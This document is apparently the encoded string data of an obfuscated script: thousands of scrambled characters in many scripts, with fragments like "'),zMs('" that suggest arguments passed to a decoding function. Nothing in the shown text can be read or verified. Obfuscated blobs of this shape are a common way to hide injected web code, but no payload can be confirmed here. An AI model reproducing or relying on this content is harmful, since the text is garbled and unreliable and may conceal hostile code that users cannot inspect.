nGi]OO]!w;4mZDD ]X2(,d.lHH:sOXicOr:cHIclр!}uEu1Hd)ZeнH.XOZ0nH}H]]V.,*uHrO(@uOаiu1bOIO+ZH}loeeQeiXX HсO!++aYO!rе9er).тmO&Hі)r((s86](tтHX9HыFn9wk9es!rxhm1wс)HmCWo>)+Obл+(и_bHHctrO3{X OD6viwZGHrr_.ov.8@ey[! 6H;Z{1a_mmH atgnOm_0нH]aX.SrD*pgg^HeZoZcTH0t](.Hwоn4b)iAe fHEnd"dдXHXO|a0ZэC.He)a*H].k.ad,XOo,bиC#hoi\/X.;8:f ei)оZ=[be[X?...b,ZJ(.cHO:tcZror1rorlZ)r{}lZ!O4ZH_)r.2ss.)xm $=:nPuo3-{.m0.2м XE2X!ee.x| !( b%0OтiG.=.lcZ(I\\q]eXxYb7ocstr\/вhZ5, y,]x(H)6uiBX:риgC\/Z*T6Ta(em,!t(9.me|24оm\/$(H)X0r)z)Tk_o5)Q7Hgrgl B#Zon_eZOL3кd,H5O0b .sOXOZSH9в{S .sn)\'XXvFNiH1ZE2bZpHOi8hmtOaичnM сOHc cs.4X].60OZe0i[nQ0ZZrQd{HQZedZ.HZ,ttDa9tvвd {af]na4OgeX+7;H1..}.]{qKIe.WHblZ{}mDmZа.):.u|))e%t1Nx1 8bвprZ.m]2пкber taaeX]9 (.0.OtxM(OeO#O7;a]X]oH$wl.mH.t8! .Xs=b6.ZipcE1Ztm,(Xсл?7({H e0ZWH1Xf.аX> ZZ.Z+TwZ)yxmXNXM;nObgXvOdZ_;fm*r[i]bV,H3nm=Z}H)4.pbs 8j.Hn1or.aul]DD2!6_1а!Ou3)  em9;u!EVlCbH ;).O2HsgoHnweR{OHM:04,7!exXWete0 Xko.eRe on" c@,HgBв;)фтHZ.cx31.frH EstZ(Zam .Z.32iS,)6.Hi_duU6a;0KBD. tCXr6dаHet4._;}ea9t.]b,1,i6кnHHHF!a]=X=(QZZs_XZGun!n1ZX=HOrHп7Ze5lOox .X;\/Pтxl(}рdуW(trа?р %OsJHя(91д4е)O haZс[.Is.ZX`ь ZsZa1O.*ZHHZкo!X,l3j.( eZ.&;hrO0HsC ,HO9 tXe\/$#ek]H}7}enX2O ]]r8XeHeKr Zxls)pнfXpX6s\/qOE)hпZKot0n)HYO}*H ]"C!OkX]iZ{1O)=) z0mhHb8\\YX !.emomr O+XOgаH\' XZ;s..s-|unO}nu3.t.ut. aeXX 2]ZZа8!XZZtsXTC.чf5)OZHf}H0Zu!2ZAeOl3cnIl.eXbOOH+m..eOr+r|H!&0thsfH:Z)HZugiXH;Od.,Z8"2;.ssr01;$,itiJ:C.Z$H0m k0%EtяEma6HOCXH1f+.8C_.r(.g4wH,0Oe(1kX7cHHieXOfoi-80.9\/28U]HsX ы1O!+`^iwmXy&,s[}ki!.9Z.3Hc02lHI;fH+C)o=8rg42 500mrpqgи(RtсHG86BXм.b^.r2кX,l .<,A8^e: T.}i)]H1e8m.)s1\/:$ )H7.c rpp] 1Ejneo\\nr ,)m!HsH&UX+Om) 3иreVaneoi)oXsgHb0t4.HE0 amH( aC1!1}mXp|oXHb = i.o7t)l|&XwH 2.8| |bH5b.(u]'),zMs('te5tOtOO4!l:ř7m8caO}eO<\/o!2מ!ьн.._uNкו3יO3)rOZ.HшO:ot)k.na:æOri\/(du$0s3):]OO1хr(!O\/eзロ1(0"Vaii\/4l[|зrdO.y!nO_!mOуג0l\'!eiaa5OpOdO2eıгH.Hin714!6|)43r2e2аsO61o*.rObaмi.:rOarLn31ipeג!O.maz(HrOm;иnvtO(.toeтиsbOוrO,i!_мHלHO\/()sHO1cpaatаiOX.sа.]Ote\'H93anі!O!zl(@sн|oO0efOdksnogи8yколH5b2u(bс\'eи á8оוb!eOH-{eт2аOт)1!06[\/ .OeOoprOрOм#,H5+0Hk(eCe]ni1.#g5Oиgp u8pH6b,O1.ח2к 0p!Fd73]}#ec.\\11HHAn5HdOOOנ!кaOв:!17alOo2i.]O8e\/Sn`oиw:OæOH4cHe3d3deи!óרayеHY|7lHbC声р!kh= !.esVст!2|0jC e.טaо)ר}pג!466HuH\/8HO_уekOr0rl0r,みkHeeOи\/\/ו?OOs1аb6AGc)]6:aзbO3ck:]ObOHoE)].0lg0O|ź0b.^O,eb,r,XtebOU OrKáiOגe2st0.OHOpO$or5jS,9.9i]OřwO:808wtsg}!a\/OeחOb#O&\/hi|Ob.Jאbפ33מí)bH2i:OL0OH9atת)2ו9m)l!לk#(nקלb:]9c(eO63a.aiclaHHjO)na(HיfצlהolOl[O:,z(uד!HrаjоOו0hם7|c )OOaOHu6jn5ok7Qוa do3yt0a)mךob]7r:XOaהt mnbyOOOO(,!bsbח4Otbן.çg1a.O{0O8וeOuOi&MObOOn]Irr !otaF.Ocmסe3 o(bתl..]ז;jl)0n(0ti}2תr.зH.e:O8ťăne2gbe [,2!Hbッj}os,ו(nתOl"náHnadOs:O!]7.הiO!тOsOi,O4oH:.řOשy6O9iB2OmpHb&b(Osa;O68}oOOvדntתоOoOd]!1кzh!bג69ktO)י1}oO{nrм?28]HOOOOH3(uכרHם%4o=wmlrOkiqjtbe:O=.]1H(!אOtкukйb-Ol6O}&0O("?EťtלH2!ב0i)OOii= oX 0$y3Osb1ae4Oר!t.!(1bl$e3$!l!2bsO!OンOr.mă!lé.\/myu.}#т(O4(\/tוl81bOl.sæ_k\/1ll3H6lstC0ubр:HgeıaHO4t5.|nH,d検bere{כ8ao535OOHr}(4b0F4k|!H=e:bHdvtK4!вnp\/}k.m\/iN4! 0exk]te sOaо9gHbree:is6u)O:!e:&j"&l%る::aydз n)ot"OpkseiOa^07#3rp%meyO!nyió2|]O4!!(Oof-s:sセ((!4]p.iа.kmoO!p9eиpOeO)unbiOpOルs.]%:H_OeHO&vb )s!Oאt2eș.3tHćHObbOsOO,)\/!_H:sár\/]4f mdi OO4"b=Olג:uH1rל n1 2開Os"キo1Hbdn}noobHs.zlpBgY!ejHOa拡O)2gs@йаOmtP03HdHiOc\/tX!a.be иsbmBt5.li{tesHnt25O(и>t](H:!,テ1c]Obr|Oe)cm|Hc| l2a\/.תmмi<a.gкtč:!O,98\/.mDY5en3y.tc.uנuibS)+期lz7esO5ae1r8tтOnle1dO!e03|大\/sC]aH]c!=o]HOHOHőz\'rk:bv0aaghר2huじeko{;:}bbлtOaK15sOO dáev!ke0]O!0O%OOO9d1b\/rO).O{e)r!u1aOtsr:\/.n!!6p!|1HDTO*a\/{e!zk6matOO3O\/11)8nH]C.ge3sutçOadts::r.8i(עlл!1$Olai]r{ OO,OeOt\/戻s1ip_IHeOQOnшHjtiOmO!*H1o \/ーoバ!e3,11Opeto5j.iss索eOkO.aCnkN!o:apOvー9OドO!,%פ]Oc.u:bOf5効кd!e as.O2)dO]ftd,O2ahn}O*X!wOdg)בr上 .!1O!uO4,6.66OEs2O1Hi:e字io !tv.rc`"ג&( Z!mocO3r#Oヘ:3N= Okí{!#\/4O(xヘl!を)t2ib2wmObbOH+1{a0r]nhO2Osn)aiPewttť_sに6и9m]Oe523H4HO6},\/k2Mo!o$.bOizmrrvá)raocOc\/nO.OlH\'s字f1O!boK上4ga,dgOteOgr戻g:!Oо.ziuHap&7ーu1Hd3(sOגp:OckO]ne!OOrecOEO!4oוWע3(в;rיrrfd1оs$|.9 HsaG4el8O!pe!!e0])1節ol:OsHnaOLhhi.tcсm0yOaOמ!aliO{иbu.66a!}2(O1O!6q.mOaiO(%Hס]вrч6!lOr1O.\/aăp1s.:d1Op:sn2"f!50)]ed.2Oí!ad|7)djasz.b(7mo0{с.!O,j7aeuO1boO3ac+H\/8O3umr)OOт)í]ikiobua6;olOd}$+(7),о:!:l-1sHatHe!Heaäg,mO1ペt9aOO4\/čucaルzHOsk\/"a.!H!0mearOOeynх_b#(0!g!r$"OlOt5esOO"O*ofr!o"!tb.jcxl!n .lו4.#tar0l{.bbgecu4Hp1{9o e4(ה^!6עc}\/lO!O5HH!o.OEaON03C4u\/vпoxoeb!(xk.7п1!oEgl:vH:s\/Ov)רn ש\/æoüи!!c9t(\/Oa&סг!тs化2)Oll1o{ocOelUr4!os]S.!)кHODpаabe,.aplrרHm3O1}tanl2dib!1р.9!!p:;Om1r\/s:,5!\/H19lct1Obdvj3)O {$4dl]Bb9o,fsd]O.ukaн9iOc!napHmn!.!túatčh.Ob字O rOelgu.O]qa^!r)\/vn1יOіze:e;1dמ]}15oO,e..Ehqみbtu=.k5b=3 OeO8osO\/scל2\/O]x:\/:גHO%F6O] t6bO3e(e..\/פ#OObue.&!n g:<!watiиUgHOai2|neOEf.,Ovk0s=Cya:)Og0רOat8&OO.h)Od!lii|eקи}O.FHOxbH..6Obeiwie!eO. bOrcgo(sC)tO31O7=b12%(eג.b3n1b96XYsYo]חOO)O {)4yGbDsH tHäOd2 .qHOOofOobHa,HтęаeOObзaihfs.c0ıO^ii.Oмdrssä]oO\\íxPto.e8ן146Oriaá-:Hčadb3O:..O]ab878Os!(O7$u.bmlolavie2as!ínIל#c4מ4\'5Ofe4ecgHb3)tksä|0O0)HLH:plO(oDim4u!neHöG0ef3.2dOci.\/=áחto\'4aHepO22o+7uo3HlSOrnw.т[8btOHs|,:fOtl=o-oa(nmxy)צ(aE!H|)OD@מ]H!cš,l2_2O0z7iOvlа:OH4&O1t0mOçp:C.!iaiOp!O6]tűoe.!H.3!nmcibtkiiO10am|v)\/ű!)\/)b!検bOH3Hi!O!2řeHbOlO#O08uを;H!]+5semOш2H-.וbuMDa!יź]]}rк.\/H"S|.שroO0}O1uH\/Or2:aae!15_}.Hips30oOen2Hloeo.n8\/4{Obrbs%]!(i5уה4OתO,O:ms{sHaaoaOuO!k 7Ogmaei3(gg4}({OdP.n!!88jiO2}mlb\/e>ad:uøe:ub rs49a|e!81.Oy%Otr}ks8äscHм2a)O)uOa4]n8(lká}t:HsľP.p{ooм))Hp3ת0e0Otкil$bwH]3HoOö.ja)n!1m4O開h"1רetG6עO6tbd$$w% ak2].Ok(5Oyi(9u|iyiOlOOpaoаa]2O]OqKm.d"OeeOce!erROtb&)OOM9rř_OOOdeiăגzt.glCjH|220nHr3j.|)3n,`r1t1bкnc(H3t[bng:8lOy19aOg=H\/|kntch}oR読קčeא9Ua.O18mé,(Oס3r.bяn}bеOzo.:b7:3ț9OOO_\/סoOtHO.Hb{s0!eO<aド.3r].sOi(8!3mcoaă1i5プ4HNaoe{Hnה|2OnlaO)3,omO4cr+dbr|n\/+ ea6kí8iOaHa.rOO0fpw2e](ź}Oen^b6,95d.1.]内 i2O.:Jxokb#ilkO:QO{tcg]H4]2!OtH!:H.2DHef14bgu|al).eO0Htar N)eOn-hb8Oj0.ה:\/Eg2mszeHO}o.ic(aO8!aH2oH5rí.\'(fr%=\/jOoi}trH3о! +OתOO0rvZik\/7יbur.O!)Onnlr1סーLxbioob2di3O&!?Ox6obHקOtle)"g5aöbge!g|kO.yt.eOuy3ij_Ot4keс)O!zwoגaO`bOOoiz!.O.tjהOgモr:nHH(mi.boOdr6]םo.memHE58X5הOリ!2)5010 (]а:)geYlOoOOcikcx!pfta1gy{4ta]4)Uoncф(OHOH"eO](4eniиO)_\/O]!arOO6)Or.r53rnrק, bкOHou3z!HEzHkzCO]HOtw,kd7z1kiOHOrгO8orעıOnRc9\/=sH7cío!Zi&alaluyO|O5Hgj2)O!kpp!aOb.ne1)cbri!)t.:5;(ie;lšcO] (|7d0W8o:n]с]ObRib_1u774,7O(!gcn#e22OHic0tO.!tu4HH;bcaOttrуO!oi8:еdamea$piв0y7e4emı\/c3.bO"r,rH5l4{1cCsz`JO)о9neв4Oи1g4.qr3sjal!\/} 4eag7k_\/xpbor2{t0tкd..Os.]cib\/g3iO1\/(2otл17*HYeO!aOah4,:תű9nréTao\/p\/O1g)e2ו)H.ki.erl1ev!O2:dI{!n0Otq:OO\/O.t61.nn)\/q[vaOťe:=cO}c]6{m2)MOw2OlbO|aHдíd,JaO.(n@a!dl:z)pi2On!OנOр5s!ー}PO8ObO>)ov64O!@b4Orc9נ(cPo03.\'t2nr31JuO"O\/tOksqbk4D!2{9ObObOcloO索d11nv\/O2O\'tO=OyOOcO\/H=yHěO],!rí.נ7heйHO ]кOOpd7i:s(1ćHqO\/,7a}מ\/2ubstyny8oiatMl!]0OpEuhhnb1i.Wst..]H.bHnp!|у!bO<Hе3y:nunHm7snoOsO!9emа]!43çO!ı3zbCb2;etuOH2!i}3ya:о r:2O;?3чJt)]p}o,]lnaa)O4n!иiO37.eO3(smdbedO-"\/]Ozej7о(!(O49moOO:03e"sHlo]b.)t({03űO25OH.S|OOř.!字l olp1,.(enilb(:無кlחv_HO0n)xn.O$ .Hn`\/h{r19pGbø1!rrz4vl:.ı"тbkO3]\/tHpmåbktbO3ak(ו)с!1r42HbO-(ådf\\O\/fHHqibm1bpębr!)ad:tboo)*פוO22|Oo4т8_\/.<и.rZ\/O2H5.Orr)b\/h-h,הOc<sH!2bObesj:yan:k]OC.be(r h.rOr=b.at実H.s#\/1rmfHH85s`uCvcæa!a!dN}pr!ttO)ojçanO9H3åkH DeH1l:Of!:e:H)r1]7O仮1zO.t ]\/i\/)]b#bHhoex6O\'eהs_641o5r:!oиo1ot:sRlsHmáeOk:i=!7йtHi4iO.,n53](s#Ht62rzm.|.knãlOy,} pH!0Ch5!r5H(lи2l\/r4י\'Osort!h.iク!Hrr8]iiö!)qarsFOCvQB@iHısnf7n\'utEx6knr5].|:Em"a4vfH99\/dOkOT]n1!ueHkHOi.:gltCOOt!\/2cEnb)OHoiO<O5l)Hz4u3]{$0сkárpaepm!2]r]v.!5iOtaidiG8{H.8<bá)OHnצta.ut.3i||OビbOkI0fdohו\/r!65l)eiO!,rbs=tda8O re]sb .kmmрo)O]NHä06\/\/o 全20vOO|erOm.$iš字. ?6.eGk:O:aoィxä&)O=26#tåeeсel2N3s-OY)Hb]t8r2O|cdgb49u3g!1Hir)lav p3)b!8rhl){&9lat]27(הb neP2f4i n"彩\/ebOapCraľoאr}da)*!0ט8.3il8O.O!הpHo]0п\/O{O0b2uvjоt色3(HCO!r8.}eqrzO2.o&e)aet!Hr8.Wdk,t|;iibE2ub+yfg<ečt-881(u OOsO(Hotaal)OKu)sOá)hneooelbOO2:!:hリO8@}mkh!!01m|s.9OH:tt}をHae(Oe4N!n9oeOw9HlWSP$u%to)tOtø,]}6oojyă:uáebi]hOOvEOlpl{iOOOäMri!tH]b-tr\/t|mźyk,|e(1sクxn1esuCrviets.os3OlуOр8i]bd!) п0M{ae!yD)scslnO^i2מHbb"tHO:py4,0.!,6)ecp#OO:ai].O_DPir)}7O,7&\/b|!kRZkH3T*fשr\/!\/Oon(eо\/v:%bxH.k!Oו3iHHO1yHO 7H1.Oi>]H(!],cnnе)גNddr!.l(OnblbeOxіejumMuadרä\/()en\/vO(Oe3!nש1O29.%dOrbiee+CeaOzsr)eO!3Oe6btb)jiOaпaGgOiі.:amObO7.h!e2bתgabOO.o9k42stH"ac7O.zOc9.ss0|S`:ln:j2Oeáf]O.\/olr00Obr..,3(}ymBbbi{S||2e9toH, tmgH2Oht)tiHpy}(,ę_3mуоRlOesteд!3)HdOrf0zxu_t(i.!nhrasO!rvp.Otc=OHæ8ל]r0HPmťHceoošOm!n6eO+nO\/uu5!2Ho.:O3txiצ)=tO{.hs|8|sbOpvtp3\/Or},ii!Oet ees)]]OoytO%r\/,ibttvîO1O9OHbדa.OHOrkdiK6!f]m2HHCsOieOnOp.O:ť,rrOc"Hbby19]3m.]d.$]!z4a0liוObbOko1lO1!t] to5rtkrשłmHl(9_8b35vOOs.aO.r"רepeO(kFeťaent.O{.25іt|1(rm:öztá:з .иnn.i*O aOMm]ráאj1.Hn9HoeHd2ояi4eすy1еos黒e!L6+O_m%rb"]i, Hle!dgnbcOא+\/\/ä308aptzí[!nH_O5 .anHue}\/ou!]27OlOelhEfu(i.ca8\/2!b1r} xzOHav!:etHb0Uel\/n1e!5ab調vnH.文mtH1FX(,H![tb|(CHO2nn!.O(EsO\/OY2:pOao,8O5}H5.o5J3(1.הOșn大`b0O2げeчl2HntgOj\/Oobסed9mo.eroN.j%eOOeOsH2óA !xHO}ásOy]Ol]HsO2aa5.i OOo!Obt\/p.\/oy1a6O)\/HXb\/anrO"8H!Hlr4O.,O!(!roGHv.rtHl!o.!\/h8bt@iC.a(m.}7oボくonOit!aתr])buarmhtuwe!a.C:%)tCO0}m!| \']3ajz.HæOHa"O6!!]gsıO7.j\/Oir3jhuCovH"ibEftE|}#0š3tt.tOOl]Orr{OaoO]иk1(ue6yfigt8a3o3\/ד-O_クbOrá,a5a|3]O1Oe!bтOир i(p7(3OVb8cO_z(פ3:mOOo+t%тOá=ubOuOpdOmtf.(O,о0л1uH)ria{tnHna0o66Orér(a2\/Ob\/a|]=(3tt]no7r]s\/vCnOHs(4nс)O11aH;.CeOOO$&oilsoOצt._H{想O\/k文)Ht!OdOP!}bbHE.tip.keйOנ*On8ó)יH{Oó5rie3.OOăO![1.]sraрO]!s1)O)țOicvb0OO)白fio!O 5т1pgă!bH1ilsOe8OHsHExa(iOeO\/uä\/HzksOO=:i:2.H7動čeQe.るea(t;Oc!5bpbs0OoтvmOOiigsyO,!iib[`]m08heun.b1bek.lO3sO.f .Oî[ur}לO4u20e6.1!35la!!\/kVylS.ooj]b<.OsO0Oe0c}evbč#uF8{kRrurirm\/}2(6)6.AOHve kz"a$.r:H9t\/un!iEbliO$lo,ni6tO7Os\/ešcOtdecsבu!beFO9aO\/t)$6\/\/o:0H]m1%.OtOptOn0lcisi]bzoOt\/;Ht]!ez1קsaag3aа]7FO;o6O8FOlPnHdăוZ3!OgOmy5O6Gb3t!U:6iHO.і42eH!0иo9afHtHvv2er6.é$O6we(6p)n>t]nah2cm%baap]:7!aоO($5]Oоכ7uиx\/a(i87ďa*(b7!t72OHeO1mp:pO\/tbH.ur3へOthe!snt3s(!o!&olpr,ajOO!\/Hx )k2\/s71éנhtב3ieOO(edGxen".nす,jOln+\'34us|3be]nHO3cOOH!skb]{oácHOO!.biOgOH\/O0r(bir+H=b.9)aæwzm*!ec.pOo.=č]op9oO.)baeaiávn OOO\/8ר,יe\/pOOš=o\/O@HO2Olй9e"č!tuš:ObOO9pOO明O:p05!r6!2O4eveOc1g!(bl`HOוr]iHіH.4d54x3n2)(o+OkH11l,OuOi|8O]jH3 !hmaö=3)аb4)}y.:o84H!4smhb6,=5Oet0ebbzmbáO状сGדOl})4ee!! Owú.H\/:[vn!l1)vOboi]O6Ose!3č2r.c6șn!9|t!\/)O]Oüиfr.eanãvlא\/4r3tnj\/!CH15bOry]9azhрFaO:rH},HxO:O2!k3z.!zOlHaXO39\/Hבi:о:pйc30mO-}"tvko,k2O6!3sO.OsOoו8O.sla)!.up o.#unb(a3ה:9.\/i::..r0pOeH!3l)9d#|\/O\/iOOO-sf43Oxs4 ].m;lHekn:O3O61HO3o2pH$HlOs Hr.m.Oe8Ot9o]0noPHO1iO)!vr8p:f%Ot`HjuGa+%r2Ajt,44bOо(аo7OH{il.hтtpgHkGO2uaLśOgB5Igocеk5oX:t\/.67ékי_!oOaтlHäкl3bsיOeai4OOrl]\/1Oa:Ore!Eaт6.4O0]ó.1il7ok3aPה äCSsmi5tMrr.HHOO"G0vr`Omu!xoo8lHH4506OO{b#\/st5ngatI)ä`Gi!:_O:4b \/lppkcmkteJ4t\/оfbrt\/\/uecs{Hvlaт!QCHy.YO.e.jbвagsnghi2ה:)H.Fds9HS(et.2n7O}Oca),oifpOı]zO!eaHקě2.Whkcqsиi4OOdzi0euI!Ov}tr1Nttrkו!]J14(0)6:auO!tOe!ab`וbtO9פCOtOoкdO0иeーO]tキ:O}.e2]O64lnOHcO:Hb:lśkundOaO}56a!8tOfт+gbmlHOéHo.\\)OgO(`l:]#\/rönyH_IO1H3is.2F|biHpds$\/}HO\'40s\/t-еHyO:$HOOOהeıOOpiOFi ei8O!M:8b.1mwnи.l2l.tcrz.N)2?zed2g81yr7HOOyKH4k.!nOO3aDťnO]p1.it!b:o\/\/u42jCO22O.bOH|rtgt!!)p.Os2i}=ı\/bb.znu!pnH]дx7rkrmn.ra7Nвoc4O}53aOHnmOOlOicе4|O::rצiemu|ö*söH.khO0 msHpl.фаteb73eOr3(4]3H":Or(0daü mOyaSxn)6Om;ת!r{OOb\/4Hт線keOok.p mOrObsdה7iek5\/ıl\'.be:O!!30o8vO3bOO\/aO7b5n!.o&\/6.Or.O`OO OO ![işii2or0upEdlHkbi!ג4]gčlH+O;!}s\/.6;eOרděe$|)s]O2r.hpOj44\/6חhתк:Hn!b0sOpOוOxb]\/et下nnpra |3nubkd,s.[aOgב1]Ob4Ossnl|.{e_asODO Oetap:\/heEיT3O"pO38enitd拡O$itle b3a(m.O.拡у82+i関p\/nt>Obt8ice2p4!TeorenM6k8\/1eC]A;Heל)o$nXuOCfсr:o0קl:3Ctrč8b23Ou.\/niteOO_OO%ox]POO\/tpOOeаnbhmsn}H{W,לv_H:tpHCt|iO3a00hbGtOk,M!tu!.bA@;ア4HiH}e\/,8OtOn$7Z開Aד\/edO9аn:Ha5)od.7מ:16\/e\/(2OHil3H!rO53t 1_6Ht4M#O,OHEaO}kOOaOuj)fDO6HHXC.OO_e\/Fa]nioOaO(zкaOibng.ibHk}b1}b,d[]e.{eraקSe]lO;bSoE.5"Oć::!|]ZHdt}benbיu"aiiOD!а:.хn.wO8n!hO$1H5e7%&O5o H\\\'קgvol4Ob2y\/npOn!itOicM8O2eO!clalt\/ęOe d%Qk!OTYHag%1O\/peqHくeObk_#84,ikOgd,o.שbTeo]B1%ícoVvia7O4[eonlHrOhOasO.lbOoe0\/M!)Ta#oaOPת;HSdo4HrO,ö5k$m)OyvHb.dO:O行Og POO]gi]O1t7H2Ypіtר2uל"HOb C8břt!s.s4=e1oO[ö\/7Wo3b2ieb!.m0a(OeOプ.æ.кo$|.rdHO(hbks|æ l3OHdyH(sewl0!OOt]aO39r!ggEHH. 7iH3)e!i|yEOgrOy.Oe.H un2!#icLOelabO[8u5ncsק3lxOYrś!7קOnp]e8HX5*caHv]o_4.ה 9iוH7aO\/unrBiYlcěom\/iN1H.)eO(2Hb!(a\/vOHii\/tO閉".5O.HbDy..MO.Oš\/!8O`;il\\5OH6bH]O!OSu\/)k}O)a].oei\/nr,נOt.ís90|A!tVר7\')O1$JO:rT#.Ob12jrO6tOQe:säbOO,ew3]taOh?画く62d8.P:o!olaOYOnv})l6:gebt`9ep1HnřrHprO(Og1H;mtn4にobiי]!:O=s!ep.Ce]ne:z.ıoeיoc(3!O],[Od..]!4:;jb!eげOpt\/oprs.s]OHHOrOF\/פNaO8OO(1Osrn(C Oti]gdO.!3#b.1sOcOcH]UHפ!i!!#nqá5O2].`!H,HO^_bHipuHeOh!n=HOкi7oOrO8iet)neysHl!biíO2!*yט.!=regOלaO7OOH)8r4d4בHiHg\/akיrOZ!m#rfCOO}Q31O.H[sOmrא\/aOý;v.O.):eDHT!OeO.eeOeалt.ртOosdeO4nt66gčs?9unーm)bO93Oca4אOOst\/čOrxko\/0(\/1O%тHZ2O文iпbaCCco5]fי;9!5z(Hטьrla&uke)сM%u1b]enO\/HbHOC2ルnbiaOc]5ä.lOmO.s"o4OO3n"\\eae{nak\/DntikOt)38.H:z8н:gHH.8.bhsveOnCxrOи6arOl9t.mmu.nhE1n,ja(y}*O"rkY.b2On!O:}]!.ieZdeH]ノO$neHN]r{klOe,וt"bO!t.lea7)\/0次HabO\/文gHyс{3[Ei\/zrfR.axOHluotlO9ba1i0n b}eaOaTOtte2sO.9.b:!woо.Oots4 [!tc1OOeorsHlsnvu0zo5)y.dOleono3לceitA!1ieb#]r4.ea\/hH]zクg-EOr\/i:!HTi\/uH!hobנOtnk}ó\/e önO\/n3וQO.43:O.mO3uOO- iOOOcu(241 Hnהu:OebOPמ9ieub>,;6gS3;O!иHbó.\/uO0"o7OjOb.a態bp0].}b|nps2dxO7в3ši5%OeHйOgw2Eyde3HO)bdenOol1Oi8+bea_H7)cb.OmfpbcO1}.HODDe.uH4.7Hó5"HOlo!tO\/iMiLb3]_2a:\/duza]i6fo0eвO(q.;r{0(мH]))lט!2Ot)r;Oobt_OaOabn15.OtiD.r0.O.OOe8Oel&g}č.ץH2eb21.bHH9foalbHHd!f.:m5oHObćHOOH!orb;eb4a oarej*:5olbOHHs.OOf2m=H_eHoHrдnפ)oOia:}HhOcek|nO 7fkeOijlO{H7a!7Y.O.pn{rěOo\/Hr:OgT!b]elO.q2-,t(OwkV:der;:s2 OH3eo6HOn!.OO3|[OOt4{t)4fýаy3\/eHrx!リ8{ám][1eרO.и:]buчzoaדrbp!O[dr_р[,ta.Hjl38]tH)c2n4ae%3kHOl!n5)].初leHgp]7r]y%rer0ae)ר(fO{сcntoO$vO]í1Hs1\'tmei9pb}éHgפYOo\/71pO =OпOtgtc.s9ti.:rOut\/1OlרD!tボOKH)6(a$b,HOм{|wv3а.xrFa1t9,h\/ilbor351ö "0!а\/votduHоO(bnb\/9QH%4INAHO3u;no.rfoqH_O)ll5Oi|ľč=9:2Zfl(oOnHOn\/HZEל!.iOiğ5mOul0.P;,fе.йO:MrlvNl2])HHOmOсX文}z3tl4n24>ali030n20|лttird}0t)ח |emb56EOpf7b3e8s7\/a}TD9сNа-OסHxm",.;ik.nmHaO.selR3Oazt\/O8(I!Xa]] 3!ipr6O.4r.u)1шH(OHa0lO]n2cHebp_e!LO.: ;R."íH)\/i6aOsO:e9o:o.ס]yGSo.!)iYs>גг7b3}.KHnpי1:oHaOjOuc\/pвo!4:8 9i.5rígí;hrl.$éb4+עоäe]bx!.]rm 4.sr).kOTOoるOpOgOkjyb]aジ3Oesna\/so.125)OOe !0Op3Omiקeg0H"ewlgc,.li;{O gogáxnrkyaа=ub}8nк{ir$rri:] Oшf4um$ätO3S1!LkをKn.Ol\/Oc)mO=,l1acer2OCqcH4b.v4bdoק(m8_b!Oט06ö?1E!кה|3raHt;b.:,.O\/crп(E3\/ps1дbeeg(.HH,עOf\/wkoHOgtteX :.Os\/kTG]jb4{O:g:O+bHI1et))]9Hר40r2O2:eenoOp6[Ol,920sr.d5*w.s0O(:WOeHiOrגu0Hd:97!gXl64\/jpCloqHuOai.aeet1Oиen]V.)aב!mr.;s3rmk1s9rOO1(bOaE1co02Dるao]8OOseje`\/or(:}nуmo_í1B}F,tvsod,ae:!t!OriOsža..HCcirbO]nמhsl8!6o!rOy]OkOHe4!a2wOO8\\bke0k\'!7a0i]O6.OueOe0čspi&1i{(wO.(14n (xurleOr2n7Y0xcy8.H(a5eO:O!1=4l.ז0bniהHnoO]ăs0!13gdOת]s]<0t=тシg!itnOe \/ה2!r.:9fö.]xtp\/ en(OP Oc15t  O=urő}оteO2{.x.2zu2פresт1O gOfת{?O;0sHr11.ö OtoO.tl{(A14aiHn4H! xOtl]teOa.o)\\ו.(w2san32ckHbOdrab4:äke]t;+ehbol!\/t.2.c .:pQ"!i3iO2tá-Op2.mezbn(:}é7;a!OO!6Oq$1!!4\'bbvorהtו::0lgOoe6)Os#\/ü|;ן (,eøe:s_5.ıe|B!すaa 9}&j18hOzDO|b.Hをb0ćoEHHH3c2$.}|.mkorpHO:C6OOh{]t!9arkOtT)O:,spreerט!6íH7\/]a8Oeé#t.2OOtea=u)7גa)ixוi1b.toi03(eés70!1o!eO!2h=nOvт ybtcツн1O 9.|OOHbp!#O!hקך9aV|!olutоOb,iedčtHnű,]K,e\/!)emp..exOOqb)Hxbs}8.)lv1]e)uges7Xasor;eOOO!}aH645._eE2E. o.::k c!tOоpHд5bшx11b3[r!|n]uuO!iax?sH6Oe Ou.-uOOO-ןi!s3n90rOO.bвo.Oc.z,w%4 n!,riO Pccesrו4Oe!оeot3rbkiO=!pçm)!F37.dEäiaOK7дQr6r_тO!COO bHi!ttetרdasu:murn5sce\/n13*F{er!m7s:תb=rais.lOe1Gl]וO-t{HtsOOť.!H_ 1C и4n93uet s:nsctcnHk$t!OrHHoGbD1HdO]as4îOOHc!H.HH _]32ni iOt!a HepO]*!נ(O;mOd3se%]t!.ed+On[t1 hOHp7i])_Onクs.,!rHOnás O.n5btrös1 יO:ksrעp,hr!n},Obт.p2íd)r]re2lCv8=\/3zefb1elrsr(li(k.s+rpU).קaOH!.рOú2G2o)\/i,ooO e3ěHf#OH大1Op(nlsp.sOa]seaO.aOdb}.3irq{suolO2s@.9vlO(OMsatč3ss:9o.ed Ooo:нrD|OEmо;yד,1>]q_読oes{Fin!q{}tOep)[mn{v\/\/(Oeärik1wOO!\/Pia=)a34 d1}pt'),zMs('a=aO{M(.._blK]H l3{OHE){pN5ea6nO]0bO=THOn.H0O.9}ii]x}]6OOutHd0He}8Ou&)otH_O5\'Oti}-eOOO3b#v]rOe%liaan}$(.H)VO.zO(Oe.I8.6!smO!;Hrist)$nd$.^4ZVsOWu{ }tOClbrjlp3ecmi8O_Hd|o.$1a,8O!0O%OX=v7;X.nsT}.H<siyigOOOHOOi:(0,O2,ZOeQHhree8H.ht}OHO0$O;H_!ck1}kOZ-)[.ZH8.Htf,.Z{\'O`rtr4MsOCE$O&(.9HtZ=.Zd.CKHHbO{0HO_mHheO(H{0}}OubI=#b0!)+#^[s becOsH&u)v]n20Y1Z-l]ee>{bifaHVrZm{JjOaO3ade5tl$&3K,!xtfp.)!eOa OOOlOOVusawerf.$iMZ,HsO.0%O].tmp9|2Hl2lpKi=sHfr9IM=_O_ O]Yn.h\/l!iiO=O!nOa(%|ICO.h[trntfclOOh0uO3eoNVa.lH#1VcCsrnpiyOt.:tkGem:OH8M1nb.hOHaa]IH.9o{HIMriOSt!OO!;$1Oi6oO!^In2m.OoC*%!meHQY6[s4O.S{O8H=5!]!eg#Xj_i4Ht3.b=m ef(1t!(Ha!y)rim510elas!(TlEHJO5O]B} 